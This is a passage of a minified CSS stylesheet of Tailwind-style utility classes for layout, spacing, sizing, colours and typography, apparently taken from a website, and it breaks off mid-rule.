.main_nav-link-label{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.bottom-0{bottom:0}.top-\[-8px\]{top:-8px}.left-\[-60px\]{left:-60px}.top-0{top:0}.left-0{left:0}.right-0{right:0}.top-32{top:2rem}.right-32{right:2rem}.top-72{top:4.5rem}.right-64{right:4rem}.top-64{top:4rem}.left-400{left:25rem}.top-110{top:6.875rem}.top-full{top:100%}.left-1\/2{left:50%}.right-3{right:.75rem}.-left-3{left:-.75rem}.left-4{left:1rem}.top-1\/2{top:50%}.left-1\/4{left:25%}.top-200{top:12.5rem}.left-3\/4{left:75%}.top-152{top:9.5rem}.-top-160{top:-10rem}.top-\[3px\]{top:3px}.top-\[5px\]{top:5px}.top-273{top:17.0625rem}.top-auto{top:auto}.top-6{top:1.5rem}.right-6{right:1.5rem}.top-3\/5{top:60%}.-top-2{top:-.125rem}.right-\[-32px\]{right:-32px}.left-full{left:100%}.bottom-3\.5{bottom:.875rem}.bottom-3{bottom:.75rem}.right-5{right:1.25rem}.-right-56{right:-3.5rem}.right-56{right:3.5rem}.-right-40{right:-2.5rem}.right-40{right:2.5rem}.-right-16{right:-1rem}.right-16{right:1rem}.-right-32{right:-2rem}.-bottom-32{bottom:-2rem}.-right-1{right:-.25rem}.-top-98{top:-6.125rem}.left-auto{left:auto}.-top-32{top:-2rem}.right-48{right:3rem}.top-274{top:17.125rem}.-top-40{top:-2.5rem}.-bottom-40{bottom:-2.5rem}.-top-178{top:-11.125rem}.top-220{top:13.75rem}.bottom-56{bottom:3.5rem}.right-auto{right:auto}.left-\[24px\]{left:24px}.left-\[72px\]{left:72px}.-left-16{left:-1rem}.z-0{z-index:0}.z-1{z-index:1}.z-50{z-index:50}.z-40{z-index:40}.z-30{z-index:30}.z-10{z-index:10}.z-20{z-index:20}.-z-1{z-index:-1}.order-1{order:1}.order-2{order:2}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-6{grid-column:span 6/span 6}.col-span-4{grid-column:span 4/span 4}.col-span-2{grid-column:span 2/span 2}.col-span-10{grid-column:span 10/span 10}.col-span-1{grid-column:span 1/span 1}.col-span-9{grid-column:span 9/span 9}.col-span-full{grid-column:1/-1}.col-span-12{grid-column:span 12/span 12}.col-span-11{grid-column:span 11/span 11}.col-auto{grid-column:auto}.col-span-5{grid-column:span 5/span 5}.col-start-2{grid-column-start:2}.col-start-1{grid-column-start:1}.col-start-4{grid-column-start:4}.col-start-9{grid-column-start:9}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-5{grid-column-start:5}.col-start-3{grid-column-start:3}.col-end-10{grid-column-end:10}.col-end-13{grid-column-end:13}.col-end-8{grid-column-end:8}.col-end-9{grid-column-end:9}.col-end-7{grid-column-end:7}.row-start-1{grid-row-start:1}.m-0{margin:0}.my-32{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-10{margin-left:.625rem;margin-right:.625rem}.-mx-16{margin-left:-1rem;margin-right:-1rem}.mx-4{margin-left:.25rem;margin-right:.25rem}.my-88{margin-top:5.5rem;margin-bottom:5.5rem}.mb-56{margin-bottom:3.5rem}.mb-48{margin-bottom:3rem}.mr-16{margin-right:1rem}.mb-88{margin-bottom:5.5rem}.mt-24{margin-top:1.5rem}.mt-16{margin-top:1rem}.mt-40{margin-top:2.5rem}.mt-8{margin-top:.5rem}.mr-64{margin-right:4rem}.ml-24{margin-left:1.5rem}.mr-24{margin-right:1.5rem}.mr-20{margin-right:1.25rem}.mb-32{margin-bottom:2rem}.mt-32{margin-top:2rem}.mb-0{margin-bottom:0}.mt-48{margin-top:3rem}.mt-10{margin-top:.625rem}.mb-34{margin-bottom:2.125rem}.mr-32{margin-right:2rem}.mt-116{margin-top:7.25rem}.mb-24{margin-bottom:1.5rem}.mb-8{margin-bottom:.5rem}.mt-72{margin-top:4.5rem}.ml-76{margin-left:4.75rem}.mb-42{margin-bottom:2.625rem}.mr-0{margin-right:0}.ml-72{margin-left:4.5rem}.mb-30{margin-bottom:1.875rem}.mr-12{margin-right:.75rem}.ml-6{margin-left:.375rem}.mr-8{margin-right:.5rem}.ml-4{margin-left:.25rem}.mb-16{margin-bottom:1rem}.mt-20{margin-top:1.25rem}.mr-\[30px\]{margin-right:30px}.ml-\[112px\]{margin-left:112px}.mb-4{margin-bottom:.25rem}.mt-\[16px\]{margin-top:16px}.mb-40{margin-bottom:2.5rem}.mr-\[-12px\]{margin-right:-12px}.ml-32{margin-left:2rem}.mt-28{margin-top:1.75rem}.mb-12{margin-bottom:.75rem}.mt-2{margin-top:.125rem}.mr-22{margin-right:1.375rem}.mr-10{margin-right:.625rem}.ml-14{margin-left:.875rem}.mb-28{margin-bottom:1.75rem}.mt-56{margin-top:3.5rem}.mb-2{margin-bottom:.125rem}.mb-6{margin-bottom:.375rem}.mb-3{margin-bottom:.75rem}.mb-52{margin-bottom:3.25rem}.mt-36{margin-top:2.25rem}.mt-0{margin-top:0}.mb-26{margin-bottom:1.625rem}.mb-44{margin-bottom:2.75rem}.mt-\[40px\]{margin-top:40px}.mb-\[40px\]{margin-bottom:40px}.ml-10{margin-left:.625rem}.mt-50{margin-top:3.125rem}.-mt-55{margin-top:-3.4375rem}.-ml-49{margin-left:-3.0625rem}.mb-60{margin-bottom:3.75rem}.-mb-32{margin-bottom:-2rem}.mt-42{margin-top:2.625rem}.mt-62{margin-top:3.875rem}.mb-64{margin-bottom:4rem}.mb-98{margin-bottom:6.125rem}.mb-118{margin-bottom:7.375rem}.ml-0{margin-left:0}.mt-1{margin-top:.25rem}.-mt-2{margin-top:-.125rem}.mt-64{margin-top:4rem}.ml-16{margin-left:1rem}.mb-\[20px\]{margin-bottom:20px}.ml-8{margin-left:.5rem}.mb-\[24px\]{margin-bottom:24px}.mr-40{margin-right:2.5rem}.mt-80{margin-top:5rem}.mt-\[24px\]{margin-top:24px}.mt-\[32px\]{margin-top:32px}.ml-auto{margin-left:auto}.mt-96{margin-top:6rem}.-ml-32{margin-left:-2rem}.mb-\[80px\]{margin-bottom:80px}.ml-96{margin-left:6rem}.ml-40{margin-left:2.5rem}.mt-52{margin-top:3.25rem}.ml-20{margin-left:1.25rem}.-ml-76{margin-left:-4.75rem}.mb-\[-4px\]{margin-bottom:-4px}.mb-18{margin-bottom:1.125rem}.ml-12{margin-left:.75rem}.box-border{box-sizing:border-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-24{height:1.5rem}.h-full{height:100%}.h-32{height:2rem}.h-690{height:43.125rem}.h-520{height:32.5rem}.h-14{height:.875rem}.h-45{height:2.8125rem}.h-16{height:1rem}.h-\[20px\]{height:20px}.h-100{height:6.25rem}.h-screen{height:100vh}.h-\[27px\]{height:27px}.h-40{height:2.5rem}.h-56{height:3.5rem}.h-13{height:.8125rem}.h-auto{height:auto}.h-\[73px\]{height:73px}.h-70{height:4.375rem}.h-12{height:.75rem}.h-190{height:11.875rem}.h-22{height:1.375rem}.h-20{height:1.25rem}.h-18{height:1.125rem}.h-64{height:4rem}.h-72{height:4.5rem}.h-0{height:0}.h-3{height:.75rem}.h-\[15px\]{height:15px}.h-6{height:.375rem}.h-650{height:40.625rem}.h-78{height:4.875rem}.h-582{height:36.375rem}.h-60{height:3.75rem}.h-136{height:8.5rem}.h-48{height:3rem}.h-\[16px\]{height:16px}.h-\[140px\]{height:140px}.h-\[200px\]{height:200px}.h-5{height:.3125rem}.h-\[24px\]{height:24px}.h-\[14px\]{height:14px}.h-4{height:.25rem}.h-half{height:50%}.h-\[70px\]{height:70px}.h-164{height:10.25rem}.h-616{height:38.5rem}.h-\[18px\]{height:18px}.h-36{height:2.25rem}.h-42{height:2.625rem}.h-730{height:45.625rem}.h-630{height:39.375rem}.h-437{height:27.3125rem}.h-8{height:.5rem}.h-10{height:.625rem}.max-h-full{max-height:100%}.max-h-232{max-height:14.5rem}.max-h-300{max-height:18.75rem}.max-h-316{max-height:19.75rem}.max-h-78{max-height:4.875rem}.max-h-225{max-height:14.0625rem}.max-h-480{max-height:30rem}.max-h-616{max-height:38.5rem}.max-h-none{max-height:none}.max-h-495{max-height:30.9375rem}.max-h-\[192px\]{max-height:192px}.max-h-\[186px\]{max-height:186px}.max-h-630{max-height:39.375rem}.min-h-full{min-height:100%}.min-h-520{min-height:32.5rem}.min-h-43{min-height:2.6875rem}.min-h-442{min-height:27.625rem}.min-h-\[44px\]{min-height:44px}.min-h-296{min-height:18.5rem}.min-h-181{min-height:11.3125rem}.min-h-450{min-height:28.125rem}.min-h-300{min-height:18.75rem}.min-h-0,.min-h-none{min-height:0}.min-h-\[404px\]{min-height:404px}.min-h-\[672px\]{min-height:672px}.min-h-\[192px\]{min-height:192px}.min-h-716{min-height:44.75rem}.w-full{width:100%}.w-24{width:1.5rem}.w-16{width:1rem}.w-6{width:.375rem}.w-32{width:2rem}.w-auto{width:auto}.w-14{width:.875rem}.w-45{width:2.8125rem}.w-\[40px\]{width:40px}.w-100{width:6.25rem}.w-\[180px\]{width:180px}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-227{width:14.0625rem}.w-\[127px\]{width:127px}.w-screen{width:100vw}.w-\[27px\]{width:27px}.w-20{width:1.25rem}.w-13{width:.8125rem}.w-70{width:4.375rem}.w-344{width:21.5rem}.w-10{width:.625rem}.w-12{width:.75rem}.w-\[6rem\]{width:6rem}.w-\[140px\]{width:140px}.w-30{width:1.875rem}.w-22{width:1.375rem}.w-18{width:1.125rem}.w-64{width:4rem}.w-8{width:.5rem}.w-3{width:.1875rem}.w-400{width:25rem}.w-\[15px\]{width:15px}.w-98{width:6.125rem}.w-184{width:11.5rem}.w-1{width:.0625rem}.w-\[160px\]{width:160px}.w-\[16px\]{width:16px}.w-352{width:22rem}.w-5{width:.3125rem}.w-9{width:.5625rem}.w-0{width:0}.w-\[24px\]{width:24px}.w-\[8px\]{width:8px}.w-half{width:50%}.w-56{width:3.5rem}.w-\[18px\]{width:18px}.w-42{width:2.625rem}.w-526{width:32.875rem}.w-\[12px\]{width:12px}.min-w-\[27px\]{min-width:27px}.min-w-432{min-width:27rem}.min-w-160{min-width:10rem}.min-w-\[44px\]{min-width:44px}.min-w-\[130px\]{min-width:130px}.min-w-\[1rem\]{min-width:1rem}.min-w-full{min-width:100%}.min-w-0{min-width:0}.min-w-\[180px\]{min-width:180px}.max-w-940{max-width:58.75rem}.max-w-1252{max-width:78.25rem}.max-w-884{max-width:55.25rem}.max-w-388{max-width:24.25rem}.max-w-484{max-width:30.25rem}.max-w-624{max-width:39rem}.max-w-660{max-width:41.25rem}.max-w-400{max-width:25rem}.max-w-full{max-width:100%}.max-w-442{max-width:27.625rem}.max-w-\[820px\]{max-width:820px}.max-w-1680{max-width:105rem}.max-w-545{max-width:34.0625rem}.max-w-265{max-width:16.5625rem}.max-w-323{max-width:20.1875rem}.max-w-\[707px\]{max-width:707px}.max-w-432{max-width:27rem}.max-w-225{max-width:14.0625rem}.max-w-934{max-width:58.375rem}.max-w-832{max-width:52rem}.max-w-1014{max-width:63.375rem}.max-w-292{max-width:18.25rem}.max-w-1180{max-width:73.75rem}.max-w-160{max-width:10rem}.max-w-\[1176px\]{max-width:1176px}.max-w-350{max-width:21.875rem}.max-w-616{max-width:38.5rem}.max-w-\[464px\]{max-width:464px}.max-w-597{max-width:37.3125rem}.max-w-none{max-width:none}.max-w-\[435px\]{max-width:435px}.max-w-724{max-width:45.25rem}.flex-none{flex:none}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-y-4{--tw-translate-y:1rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.translate-y-2{--tw-translate-y:0.5rem;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.translate-y-6{--tw-translate-y:1.5rem;transform:var(--tw-transform)}.-translate-x-2\/4{--tw-translate-x:-50%;transform:var(--tw-transform)}.-translate-y-2\/4{--tw-translate-y:-50%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.rotate-180{--tw-rotate:180deg}.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate:0deg}.-rotate-90{--tw-rotate:-90deg}.-rotate-90,.rotate-45{transform:var(--tw-transform)}.rotate-45{--tw-rotate:45deg}.scale-150{--tw-scale-x:1.5;--tw-scale-y:1.5}.scale-75,.scale-150{transform:var(--tw-transform)}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.scale-90{--tw-scale-x:.9;--tw-scale-y:.9;transform:var(--tw-transform)}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.transform{transform:var(--tw-transform)}.transform-gpu{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;appearance:none}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.content-start{align-content:flex-start}.content-between{align-content:space-between}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-32{gap:2rem}.gap-4{gap:.25rem}.gap-\[16px\]{gap:16px}.gap-\[24px\]{gap:24px}.gap-\[12px\]{gap:12px}.gap-28{gap:1.75rem}.gap-8{gap:.5rem}.gap-16{gap:1rem}.gap-24{gap:1.5rem}.gap-\[2rem\]{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[14px\]{gap:14px}.gap-x-46{column-gap:2.875rem}.gap-x-50{column-gap:3.125rem}.gap-x-8{column-gap:.5rem}.gap-y-40{row-gap:2.5rem}.gap-x-96{column-gap:6rem}.gap-x-32{column-gap:2rem}.gap-y-\[26px\]{row-gap:26px}.gap-x-\[10px\]{column-gap:10px}.gap-y-64{row-gap:4rem}.gap-y-\[80px\]{row-gap:80px}.gap-x-16{column-gap:1rem}.gap-x-\[100px\]{column-gap:100px}.gap-y-\[32px\]{row-gap:32px}.gap-x-\[2rem\]{column-gap:2rem}.gap-y-\[1rem\]{row-gap:1rem}.gap-y-32{row-gap:2rem}.gap-y-6{row-gap:.375rem}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.divide-solid>:not([hidden])~:not([hidden]){border-style:solid}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgba(241,241,241,var(--tw-divide-opacity))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.whitespace-pre{white-space:pre}.rounded-circle{border-radius:50%}.rounded-full{border-radius:9999px}.rounded-4{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-24{border-radius:1.5rem}.rounded-27{border-radius:1.6875rem}.rounded-2xl{border-radius:1rem}.rounded-20{border-radius:1.25rem}.rounded-\[4px\]{border-radius:4px}.rounded-tl-none{border-top-left-radius:0}.rounded-tr-none{border-top-right-radius:0}.rounded-bl-md{border-bottom-left-radius:.375rem}.rounded-br-md{border-bottom-right-radius:.375rem}.border{border-width:1px}.border-0{border-width:0}.border-b-2{border-bottom-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-b-4{border-bottom-width:4px}.border-t-8{border-top-width:.5rem}.border-l-6{border-left-width:.375rem}.border-t-0{border-top-width:0}.border-t-1{border-top-width:.0625rem}.border-b-0{border-bottom-width:0}.border-l{border-left-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.border-gray-100{--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-gray-50{--tw-border-opacity:1;border-color:rgba(250,250,250,var(--tw-border-opacity))}.border-blue-100{--tw-border-opacity:1;border-color:rgba(197,191,255,var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity))}.border-turquoise-500{--tw-border-opacity:1;border-color:rgba(10,227,219,var(--tw-border-opacity))}.border-\[\#D9D9D9\]{--tw-border-opacity:1;border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(104,108,113,var(--tw-border-opacity))}.border-error{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgba(53,32,255,var(--tw-border-opacity))}.border-blue-300{--tw-border-opacity:1;border-color:rgba(111,96,255,var(--tw-border-opacity))}.border-\[\#9C9FAE\]{--tw-border-opacity:1;border-color:rgba(156,159,174,var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-opacity-25{--tw-border-opacity:.25}.border-opacity-20{--tw-border-opacity:.2}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgba(5,0,51,var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgba(38,45,66,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-turquoise-500{--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgba(74,83,110,var(--tw-bg-opacity))}.bg-turquoise-400{--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.bg-turquoise-600{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}.bg-turquoise-700{--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-30{--tw-bg-opacity:.3}.bg-opacity-80{--tw-bg-opacity:.8}.bg-gradient-to-r{background-image:linear-gradient(90deg,var(--tw-gradient-stops))}.bg-none{background-image:none}.bg-gradient-to-t{background-image:linear-gradient(0deg,var(--tw-gradient-stops))}.bg-gradient-to-b{background-image:linear-gradient(180deg,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,transparent)}.from-blue-700{--tw-gradient-from:#0b0073;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(11,0,115,0))}.to-white{--tw-gradient-to:#fff}.to-transparent{--tw-gradient-to:transparent}.bg-dropdown-arrow{background-size:.625rem}.bg-center{background-position:50%}.bg-right{background-position:100%}.bg-select{background-position:right 1rem center}.bg-no-repeat{background-repeat:no-repeat}.fill-turquoise-500{fill:#0ae3db}.fill-current{fill:currentColor}.object-cover{object-fit:cover}.p-64{padding:4rem}.p-0{padding:0}.p-32{padding:2rem}.p-12{padding:.75rem}.p-24{padding:1.5rem}.p-16{padding:1rem}.p-40{padding:2.5rem}.p-20{padding:1.25rem}.p-\[60px\]{padding:60px}.p-\[14px\]{padding:14px}.py-96{padding-top:6rem;padding-bottom:6rem}.px-8{padding-left:.5rem;padding-right:.5rem}.px-20{padding-left:1.25rem;padding-right:1.25rem}.py-8{padding-top:.5rem;padding-bottom:.5rem}.py-16{padding-top:1rem;padding-bottom:1rem}.py-24{padding-top:1.5rem;padding-bottom:1.5rem}.px-100{padding-left:6.25rem;padding-right:6.25rem}.px-0{padding-left:0;padding-right:0}.py-20{padding-top:1.25rem;padding-bottom:1.25rem}.py-42{padding-top:2.625rem;padding-bottom:2.625rem}.px-32{padding-left:2rem;padding-right:2rem}.py-22{padding-top:1.5rem;padding-bottom:1.5rem}.px-64{padding-left:4rem;padding-right:4rem}.py-48{padding-top:3rem;padding-bottom:3rem}.py-40{padding-top:2.5rem;padding-bottom:2.5rem}.px-48{padding-left:3rem;padding-right:3rem}.py-2{padding-top:.125rem;padding-bottom:.125rem}.py-18{padding-top:1.125rem;padding-bottom:1.125rem}.px-24{padding-left:1.5rem;padding-right:1.5rem}.px-40{padding-left:2.5rem;padding-right:2.5rem}.py-12{padding-top:.75rem;padding-bottom:.75rem}.py-10{padding-top:.625rem;padding-bottom:.625rem}.px-22{padding-left:1.5rem;padding-right:1.5rem}.py-7{padding-top:.4375rem;padding-bottom:.4375rem}.px-28{padding-left:1.75rem;padding-right:1.75rem}.py-68{padding-top:4.25rem;padding-bottom:4.25rem}.px-36{padding-left:2.25rem;padding-right:2.25rem}.py-28{padding-top:1.75rem;padding-bottom:1.75rem}.px-16{padding-left:1rem;padding-right:1rem}.py-32{padding-top:2rem;padding-bottom:2rem}.px-34{padding-left:2.125rem;padding-right:2.125rem}.py-100{padding-top:6.25rem;padding-bottom:6.25rem}.py-5{padding-top:.3125rem;padding-bottom:.3125rem}.py-80{padding-top:5rem;padding-bottom:5rem}.py-0{padding-top:0;padding-bottom:0}.py-\[100px\]{padding-top:100px;padding-bottom:100px}.py-112{padding-top:7rem;padding-bottom:7rem}.py-76{padding-top:4.75rem;padding-bottom:4.75rem}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[40px\]{padding-left:40px;padding-right:40px}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-14{padding-top:.875rem;padding-bottom:.875rem}.px-54{padding-left:3.375rem;padding-right:3.375rem}.py-6{padding-top:.375rem;padding-bottom:.375rem}.px-12{padding-left:.75rem;padding-right:.75rem}.px-button-x{padding-left:1.5rem;padding-right:1.5rem}.py-button-y{padding-top:.625rem;padding-bottom:.625rem}.px-\[27px\]{padding-left:27px;padding-right:27px}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.py-\[12px\]{padding-top:12px;padding-bottom:12px}.py-92{padding-top:5.75rem;padding-bottom:5.75rem}.py-\[20px\]{padding-top:20px;padding-bottom:20px}.px-\[14px\]{padding-left:14px;padding-right:14px}.py-\[104px\]{padding-top:104px;padding-bottom:104px}.py-106{padding-top:6.625rem;padding-bottom:6.625rem}.py-64{padding-top:4rem;padding-bottom:4rem}.py-124{padding-top:7.75rem;padding-bottom:7.75rem}.px-56{padding-left:3.5rem;padding-right:3.5rem}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.px-\[92px\]{padding-left:92px;padding-right:92px}.px-\[48px\]{padding-left:48px;padding-right:48px}.py-56{padding-top:3.5rem;padding-bottom:3.5rem}.pt-24{padding-top:1.5rem}.pt-124{padding-top:7.75rem}.pt-32{padding-top:2rem}.pb-4{padding-bottom:.25rem}.pt-20{padding-top:1.25rem}.pb-20{padding-bottom:1.25rem}.pt-72{padding-top:4.5rem}.pb-96{padding-bottom:6rem}.pt-90{padding-top:5.625rem}.pt-56{padding-top:3.5rem}.pb-32{padding-bottom:2rem}.pt-116{padding-top:7.25rem}.pt-68{padding-top:4.25rem}.pr-16{padding-right:1rem}.pr-20{padding-right:1.25rem}.pl-22{padding-left:1.5rem}.pl-64{padding-left:4rem}.pr-128{padding-right:8rem}.pl-4{padding-left:.25rem}.pt-4{padding-top:.25rem}.pl-40{padding-left:2.5rem}.pb-16{padding-bottom:1rem}.pt-22{padding-top:1.5rem}.pl-24{padding-left:1.5rem}.pr-46{padding-right:2.875rem}.pt-16{padding-top:1rem}.pl-36{padding-left:2.25rem}.pb-68{padding-bottom:4.25rem}.pb-64{padding-bottom:4rem}.pl-48{padding-left:3rem}.pr-2{padding-right:.125rem}.pl-16{padding-left:1rem}.pr-32{padding-right:2rem}.pb-48{padding-bottom:3rem}.pb-0{padding-bottom:0}.pb-40{padding-bottom:2.5rem}.pl-32{padding-left:2rem}.pb-80{padding-bottom:5rem}.pb-\[16px\]{padding-bottom:16px}.pb-36{padding-bottom:2.25rem}.pb-102{padding-bottom:6.375rem}.pl-85{padding-left:5.3125rem}.pr-68{padding-right:4.25rem}.pt-92{padding-top:5.75rem}.pb-54{padding-bottom:3.375rem}.pb-106{padding-bottom:6.625rem}.pt-102{padding-top:6.375rem}.pt-0{padding-top:0}.pt-96{padding-top:6rem}.pt-64{padding-top:4rem}.pt-48{padding-top:3rem}.pb-56{padding-bottom:3.5rem}.pt-40{padding-top:2.5rem}.pr-40{padding-right:2.5rem}.pt-\[12px\]{padding-top:12px}.pt-80{padding-top:5rem}.pb-112{padding-bottom:7rem}.pt-\[60px\]{padding-top:60px}.pb-\[120px\]{padding-bottom:120px}.pt-\[100px\]{padding-top:100px}.pl-\[120px\]{padding-left:120px}.pb-152{padding-bottom:9.5rem}.pt-152{padding-top:9.5rem}.pr-0{padding-right:0}.pr-24{padding-right:1.5rem}.pt-88{padding-top:5.5rem}.pl-\[154px\]{padding-left:154px}.pt-\[104px\]{padding-top:104px}.pb-\[135px\]{padding-bottom:135px}.pb-\[80px\]{padding-bottom:80px}.pl-\[300px\]{padding-left:300px}.pl-\[40px\]{padding-left:40px}.pl-\[24px\]{padding-left:24px}.pt-\[92px\]{padding-top:92px}.pb-\[104px\]{padding-bottom:104px}.pl-8{padding-left:.5rem}.pl-0{padding-left:0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-body{font-family:DM Sans,sans-serif}.font-display{font-family:Maison Neue Extended,sans-serif}.text-body_lg{font-size:1.5rem}.text-display{font-size:4.5rem}.text-h5{font-size:1.5rem}.text-sm{line-height:1.25rem}.text-14,.text-sm{font-size:.875rem}.text-base{font-size:1rem;line-height:1.5rem}.text-body_md{font-size:1.25rem}.text-author{font-size:.9375rem}.text-20{font-size:1.25rem}.text-16,.text-body_xs{font-size:1rem}.text-\[16px\]{font-size:16px}.text-\[14px\]{font-size:14px}.text-h4{font-size:1.625rem}.text-\[12px\]{font-size:12px}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-mobile_nav{font-size:1.0625rem}.text-18{font-size:1.125rem}.text-12{font-size:.75rem}.text-32{font-size:2rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-40{font-size:2.5rem}.text-24{font-size:1.5rem}.text-body_sm,.text-button{font-size:1.125rem}.text-eyebrow{font-size:.75rem}.text-48{font-size:3rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-caption{font-size:.875rem}.text-breadcrumb{font-size:.9375rem}.text-h1{font-size:3.5rem}.text-\[20px\]{font-size:20px}.text-\[42px\]{font-size:42px}.text-\[22px\]{font-size:22px}.text-h3{font-size:2.5rem}.text-15{font-size:.9375rem}.text-\[4rem\]{font-size:4rem}.text-h2{font-size:3.25rem}.text-h6{font-size:1.125rem}.text-button_secondary{font-size:.9375rem}.text-tag{font-size:.75rem}.text-\[11px\]{font-size:11px}.text-\[56px\]{font-size:56px}.text-\[25px\]{font-size:25px}.text-17{font-size:1.0625rem}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-regular{font-weight:400}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-body_lg{line-height:2rem}.leading-body_md{line-height:1.875rem}.leading-80{line-height: